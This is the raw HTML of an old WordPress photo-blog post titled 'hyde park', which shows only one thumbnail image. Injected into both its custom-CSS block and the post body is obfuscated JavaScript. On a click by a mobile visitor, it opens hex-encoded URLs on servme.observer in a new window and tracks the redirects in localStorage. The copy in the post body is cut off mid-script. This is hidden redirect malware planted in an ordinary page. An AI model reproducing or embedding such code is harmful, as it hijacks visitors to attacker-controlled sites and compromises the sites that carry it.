.scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/12816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2008/03/hyde_park/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=12816' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-12816 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-12816"
					class="nv-single-post-wrap col post-12816 post type-post status-publish format-standard hentry tag-light">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">hyde park</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2008-03-29T04:23:47+00:00" content="2008-03-29">Saturday 29 Mar 08</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div style=""><a href="http://www.funkypancake.com/blog/media/080325_350d_img_30941.html" onclick="window.open('http://www.funkypancake.com/blog/media/080325_350d_img_30941.html', 'popup', 'width=400,height=600,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><img fetchpriority="high" decoding="async" src="http://www.funkypancake.com/blog/media/080325_350d_img_3094-thumb-200x300.jpg" alt="080325_350d_img_3094.jpg" height="300" width="200" /></a></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 